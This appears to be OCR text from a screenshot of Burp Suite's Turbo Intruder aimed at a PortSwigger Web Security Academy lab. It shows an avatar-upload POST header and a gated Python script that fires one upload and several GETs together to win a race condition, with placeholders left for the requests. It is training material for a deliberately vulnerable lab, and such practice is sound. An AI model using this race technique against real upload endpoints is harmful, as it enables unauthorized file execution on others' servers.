 1 2 3 4 2 3 EN 14:17
Turbo Intruder - 0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
Pretty Raw \n Actions
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------285726188115551314202805276031
8 Content-Length: 546
9 Origin: https://0a200035037ea7c7c0aa562a0038003f.web-security-academy.net
10 Connection: close
? Search... 0 matches
Last code used Choose scripts dir Save
2 engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10,)
3
4 request1 = '''<YOUR-POST-REQUEST>'''
5
6 request2 = '''<YOUR-GET-REQUEST>'''
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 engine.queue(request1, gate='race1')
10 for x in range(5):
11 engine.queue(request2, gate='race1')
12
13 # wait until every 'race1' tagged request is ready
14 # then send the final byte of each request
15 # (this method is non-blocking, just like queue)
16 engine.openGate('race1')
17
18 engine.complete(timeout=60)
19
20
21 def handleResponse(req, interesting):
22 table.add(req)